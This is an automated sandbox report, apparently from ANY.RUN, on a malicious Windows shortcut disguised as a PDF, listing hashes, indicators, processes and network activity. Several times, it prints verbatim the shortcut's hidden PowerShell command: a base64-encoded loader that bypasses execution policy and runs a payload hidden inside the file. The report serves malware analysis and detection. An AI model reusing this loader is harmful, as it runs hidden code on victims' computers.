
| File name: | 1.pdf.lnk.vacb |
| Full analysis: | https://app.any.run/tasks/9ae8940d-4b14-4f6e-9fd2-63f17ade8e77 |
| Verdict: | Malicious activity |

| Analysis date: | April 30, 2024, 07:15:51 |

| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=1, Archive, ctime=Mon Aug 7 15:41:42 2017, mtime=Mon Aug 7 15:41:42 2017, atime=Fri Dec 9 02:34:22 2016, length=443392, window=hide |
| MD5: | 2ED247C3E5ECA4C396CFF8DBAFBD4E41 |
| SHA1: | A54E420545A7F5DAE5BE4C6110A50EFF83C2E0B3 |
| SHA256: | F0FC6645E8B07600D661D413AEBB0F4A9A7B85C4748B9A232B604A0B05FBEC4D |
| SSDEEP: | 384:RtxdeF4ypv2QfUraZR2zdKzVAZCQtAtu3ONG4G:TxdP9zdKO53ONHG |


MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 5632)
Run PowerShell with an invisible window
- powershell.exe (PID: 5460)
- powershell.exe (PID: 5632)
- powershell.exe (PID: 1140)
SUSPICIOUS
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5632)
INFO
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5632)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 5632)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 5632)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5632)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5632)
Manual execution by a user
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5632)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5460)
- powershell.exe (PID: 1140)
- powershell.exe (PID: 5632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2017:08:07 15:41:42+00:00 |
| AccessDate: | 2017:08:07 15:41:42+00:00 |
| ModifyDate: | 2016:12:09 02:34:22+00:00 |
| TargetFileSize: | 443392 |
| IconIndex: | 1 |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| RelativePath: | ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | -win hidden -Ep ByPass $r = [Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JHN0UCwkc2lQPTMyMzAsOTY3NjskZj0ncmVzdW1lLnBkZi5sbmsnO2lmKC1ub3QoVGVzdC1QYXRoICRmKSl7JHg9R2V0LUNoaWxkSXRlbSAtUGF0aCAkZW52OnRlbXAgLUZpbHRlciAkZiAtUmVjdXJzZTtbSU8uRGlyZWN0b3J5XTo6U2V0Q3VycmVudERpcmVjdG9yeSgkeC5EaXJlY3RvcnlOYW1lKTt9JGxuaz1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJGYsJ09wZW4nLCdSZWFkJywnUmVhZFdyaXRlJzskYjY0PU5ldy1PYmplY3QgYnl0ZVtdKCRzaVApOyRsbmsuU2Vlaygkc3RQLFtJTy5TZWVrT3JpZ2luXTo6QmVnaW4pOyRsbmsuUmVhZCgkYjY0LDAsJHNpUCk7JGI2ND1bQ29udmVydF06OkZyb21CYXNlNjRDaGFyQXJyYXkoJGI2NCwwLCRiNjQuTGVuZ3RoKTskc2NCPVtUZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJGI2NCk7aWV4ICRzY0I7')); iex $r; |
| IconFileName: | C:\Windows\system32\SHELL32.dll |
| MachineID: | cABvAHcAZQByAHMAaABlAGwAbAAgAC0AbgBvAFAAIAAtAHMAdABhACAALQB3ACAAMQAgAC0AZQBuAGMA |
Total processes
98
Monitored processes
7
Malicious processes
0
Suspicious processes
3

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1140 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -win hidden -Ep ByPass $r = [Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JHN0UCwkc2lQPTMyMzAsOTY3NjskZj0ncmVzdW1lLnBkZi5sbmsnO2lmKC1ub3QoVGVzdC1QYXRoICRmKSl7JHg9R2V0LUNoaWxkSXRlbSAtUGF0aCAkZW52OnRlbXAgLUZpbHRlciAkZiAtUmVjdXJzZTtbSU8uRGlyZWN0b3J5XTo6U2V0Q3VycmVudERpcmVjdG9yeSgkeC5EaXJlY3RvcnlOYW1lKTt9JGxuaz1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJGYsJ09wZW4nLCdSZWFkJywnUmVhZFdyaXRlJzskYjY0PU5ldy1PYmplY3QgYnl0ZVtdKCRzaVApOyRsbmsuU2Vlaygkc3RQLFtJTy5TZWVrT3JpZ2luXTo6QmVnaW4pOyRsbmsuUmVhZCgkYjY0LDAsJHNpUCk7JGI2ND1bQ29udmVydF06OkZyb21CYXNlNjRDaGFyQXJyYXkoJGI2NCwwLCRiNjQuTGVuZ3RoKTskc2NCPVtUZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJGI2NCk7aWV4ICRzY0I7')); iex $r; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1664 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3048 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3664 | "C:\Windows\system32\DllHost.exe" /Processid:{B41DB860-64E4-11D2-9906-E49FADC173CA} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5460 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -win hidden -Ep ByPass $r = [Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JHN0UCwkc2lQPTMyMzAsOTY3NjskZj0ncmVzdW1lLnBkZi5sbmsnO2lmKC1ub3QoVGVzdC1QYXRoICRmKSl7JHg9R2V0LUNoaWxkSXRlbSAtUGF0aCAkZW52OnRlbXAgLUZpbHRlciAkZiAtUmVjdXJzZTtbSU8uRGlyZWN0b3J5XTo6U2V0Q3VycmVudERpcmVjdG9yeSgkeC5EaXJlY3RvcnlOYW1lKTt9JGxuaz1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJGYsJ09wZW4nLCdSZWFkJywnUmVhZFdyaXRlJzskYjY0PU5ldy1PYmplY3QgYnl0ZVtdKCRzaVApOyRsbmsuU2Vlaygkc3RQLFtJTy5TZWVrT3JpZ2luXTo6QmVnaW4pOyRsbmsuUmVhZCgkYjY0LDAsJHNpUCk7JGI2ND1bQ29udmVydF06OkZyb21CYXNlNjRDaGFyQXJyYXkoJGI2NCwwLCRiNjQuTGVuZ3RoKTskc2NCPVtUZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJGI2NCk7aWV4ICRzY0I7')); iex $r; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5632 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -win hidden -Ep ByPass $r = [Text.Encoding]::ASCII.GetString([Convert]::FromBase64String('JHN0UCwkc2lQPTMyMzAsOTY3NjskZj0ncmVzdW1lLnBkZi5sbmsnO2lmKC1ub3QoVGVzdC1QYXRoICRmKSl7JHg9R2V0LUNoaWxkSXRlbSAtUGF0aCAkZW52OnRlbXAgLUZpbHRlciAkZiAtUmVjdXJzZTtbSU8uRGlyZWN0b3J5XTo6U2V0Q3VycmVudERpcmVjdG9yeSgkeC5EaXJlY3RvcnlOYW1lKTt9JGxuaz1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJGYsJ09wZW4nLCdSZWFkJywnUmVhZFdyaXRlJzskYjY0PU5ldy1PYmplY3QgYnl0ZVtdKCRzaVApOyRsbmsuU2Vlaygkc3RQLFtJTy5TZWVrT3JpZ2luXTo6QmVnaW4pOyRsbmsuUmVhZCgkYjY0LDAsJHNpUCk7JGI2ND1bQ29udmVydF06OkZyb21CYXNlNjRDaGFyQXJyYXkoJGI2NCwwLCRiNjQuTGVuZ3RoKTskc2NCPVtUZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJGI2NCk7aWV4ICRzY0I7')); iex $r; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5772 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 384
Read events
16 384
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9e087f2861e0e9b3.customDestinations-ms | — | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9e087f2861e0e9b3.customDestinations-ms | — | |
MD5:— | SHA256:— | |||
| 5632 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9e087f2861e0e9b3.customDestinations-ms | — | |
MD5:— | SHA256:— | |||
| 5460 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2wuqeqxc.0xr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9e087f2861e0e9b3.customDestinations-ms~RFf9d40.TMP | binary | |
MD5:557A87BCB1BBCB16E2AB3304CD1B0F54 | SHA256:24CE2FF534356F97A0207AB178036C0A3B620059104FA0EEEA8C65BD6C4D5403 | |||
| 5460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\96MXB37UQJS1DNOWAJW7.temp | binary | |
MD5:557A87BCB1BBCB16E2AB3304CD1B0F54 | SHA256:24CE2FF534356F97A0207AB178036C0A3B620059104FA0EEEA8C65BD6C4D5403 | |||
| 5460 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jzawvxi2.qk3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_effcvmdl.10p.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_okitdrx0.riu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_efsoyfgo.d4i.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
22
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3984 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | unknown |
3984 | svchost.exe | GET | 304 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?e14a34555bb7681e | US | — | — | unknown |
1332 | svchost.exe | GET | 200 | 2.16.164.99:80 | http://www.msftconnecttest.com/connecttest.txt | NL | text | 22 b | unknown |
2632 | smartscreen.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?7fa2dbfbe17d10c6 | US | compressed | 4.66 Kb | unknown |
2632 | smartscreen.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | US | binary | 471 b | unknown |
